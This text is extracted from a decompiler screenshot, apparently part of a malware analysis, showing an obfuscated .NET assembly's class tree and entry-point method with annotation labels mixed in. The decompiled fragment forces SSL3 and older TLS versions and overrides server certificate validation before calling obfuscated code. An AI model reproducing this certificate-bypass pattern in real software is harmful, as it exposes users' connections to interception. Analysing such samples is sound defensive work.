 File Edit View Debug Window Help C# Continue
Assembly Explorer
8ngkZ3() : void
3905be8d-577f-496a-8d1a-8aa9
qDUz2I
PE
Type References
References
{} -
{} 0J9qhRTxe
{} 45ye5Wr
{} 6wycm
{} AVMQO8SSQ62
{} emwLIlbC
{} fCifSAG
{} FNnUjV
{} KGoifdXgAe
{} LWtPy
{} raKG3Ix4J
{} tdTUccY
{} UhfqB
{} vnW2Q
9A7fF @02000002
Base Type and In
Derived Types
9A7fF() : void @0
53O23HSvhxA(
8ngkZ3() : void @
{} wLFGh8m7Sc
{} yzC2YNu2S
{} zhpYwv5m8n
mscorlib (4.0.0.0)
Obfuscated Class
1 // vnW2Q.9A7fF
2 // Token: 0x06000001 RID: 1 RVA: 0x00002E34 File Offset: 0x00001034
3 [STAThread]
4 public static void 8ngkZ3()
The EntryPoint Method
5 {
6 int num = 0;
7 do
8 {
9 if (num == 1)
10 {
11 ServicePointManager.SecurityProtocol = (SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls |
SecurityProtocolType.Tls11 | SecurityProtocolType.Tls12);
12 num = 2;
13 }
14 if (num == 4)
15 {
Application.Run();
num = 5;
18 }
19 if (num == 3)
20 {
21 xIuxIIK216s.IzZY();
22 num = 4;
23 }
24 if (num == 2)
25 {
26 Delegate serverCertificateValidationCallback =
ServicePointManager.ServerCertificateValidationCallback;
27 if (9A7fF.CS$<>9__CachedAnonymousMethodDelegate1 == null)
28 {
29 9A7fF.CS$<>9__CachedAnonymousMethodDelegate1 = new RemoteCertificateValidationCallback
(9A7fF.53O23HSvhxA);
30 }
31 ServicePointManager.ServerCertificateValidationCallback = (RemoteCertificateValidationCallback)
Obfuscated Method
100 %